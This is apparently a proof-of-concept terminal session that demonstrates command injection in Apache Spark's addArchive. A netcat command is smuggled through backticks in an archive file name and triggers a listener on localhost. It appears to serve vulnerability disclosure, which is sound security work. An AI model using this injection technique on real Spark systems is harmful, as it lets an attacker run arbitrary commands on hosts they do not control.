 docker
root@5cfb9051a756:/opt# nc -lvvp 9000
listening on [any] 9000 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59934
 sent 0, rcvd 0
root@5cfb9051a756:/opt#
docker-compose
Spark context available as 'sc' (master = local[*], app id = local-1648623076902).
Spark session available as 'spark'.
Welcome to
      ____              __
     / __/__  ___ _____/ /__
    _\ \/ _ \/ _ `/ __/  '_/
   /___/ .__/\_,_/_/ /_/\_\   version 3.1.2
      /_/
Using Scala version 2.12.10 (OpenJDK 64-Bit Server VM, Java 1.8.0_111)
Type in expressions to have them evaluated.
Type :help for more information.
scala> sc.addArchive("/opt/`nc -z -w 2 localhost 9000`&&poc.tar")
org.apache.hadoop.util.Shell$ExitCodeException: tar: /tmp/spark-29d391f5-4e29-4448-a1a1-8389831c1181/: Cannot read: Is a
 directory
tar: At beginning of tape, quitting now
tar: Error is not recoverable: exiting now
  at org.apache.hadoop.util.Shell.runCommand(Shell.java:585)
  at org.apache.hadoop.util.Shell.run(Shell.java:482)
  at org.apache.hadoop.util.Shell$ShellCommandExecutor.execute(Shell.java:776)
  at org.apache.hadoop.fs.FileUtil.unTarUsingTar(FileUtil.java:675)
  at org.apache.hadoop.fs.FileUtil.unTar(FileUtil.java:651)
  at org.apache.spark.util.Utils$.unpack(Utils.scala:587)
  at org.apache.spark.SparkContext.addFile(SparkContext.scala:1647)
  at org.apache.spark.SparkContext.addArchive(SparkContext.scala:1554)
  ... 47 elided
scala>